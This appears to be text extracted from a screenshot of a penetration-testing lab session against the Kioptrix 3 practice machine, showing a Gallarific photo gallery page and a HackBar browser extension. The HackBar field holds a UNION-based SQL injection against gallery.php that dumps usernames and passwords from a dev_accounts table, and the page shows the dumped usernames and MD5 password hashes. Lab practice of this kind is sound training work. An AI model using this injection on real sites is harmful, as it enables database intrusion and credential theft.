 Gallarific
Gallarific > Dashboard
Ligoat Press Room
不安全
kioptrix3.com/gallery/gallery.php?id...
4
Fy
2
11
Gallarific
PHP Photo Gallery System
Home » Ligoat Press Room
Quick Links: Home Recent Photos Admin Google Search
Sub Gallery Last Upload Photos Views
dreg,loneferret
Photo Shoot
3
383
0d3eccfb887aabd50f243b3f155c0f85,5badcaf789d3d1d09794d8f021f40f0e
中A
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://kioptrix3.com/gallery/gallery.php?id=1 union select 1,group_concat(username),group_concat(password),4,5,6
from dev_accounts
Use POST method
MODIFY HEADER
2
19:22
XenoEcho